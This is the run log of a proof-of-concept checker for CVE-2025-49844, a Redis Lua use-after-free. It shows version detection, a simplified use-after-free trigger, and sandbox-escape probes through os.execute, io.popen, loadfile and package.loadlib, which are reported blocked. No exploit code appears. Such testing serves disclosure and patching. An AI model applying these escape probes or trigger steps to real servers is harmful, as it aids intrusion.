 CVE-2025-49844 (RediShell) PoC
Use-After-Free in Redis Lua Interpreter
CVSS Score: 10.0 (CRITICAL)

[*] Testing connection to localhost:6380...
[+] Connected successfully!
[i] Redis Version: 7.2.0
[*] Checking if Lua scripting is enabled...
[+] Lua scripting is enabled!

[*] Checking vulnerability status...
[i] Detected Redis version: 7.2.0
[!] VULNERABLE: This version is affected by CVE-2025-49844
[!] Update to the latest patched version immediately!

[*] Attempting basic UAF trigger...
[+] Lua script executed: UAF pattern executed
[!] UAF pattern triggered (simplified demo)

[*] Testing Lua sandbox boundaries...
[*] Testing os.execute...
[+] Protected: os.execute blocked
[*] Testing io.popen...
[+] Protected: io.popen blocked
[*] Testing loadfile...
[+] Protected: loadfile blocked
[*] Testing package.loadlib...
[+] Protected: package.loadlib blocked

[*] Attempting memory corruption pattern...
[+] Memory corruption pattern executed: Memory corruption pattern completed
[!] In vulnerable versions, this could lead to RCE!

============================================================
[*] PoC execution completed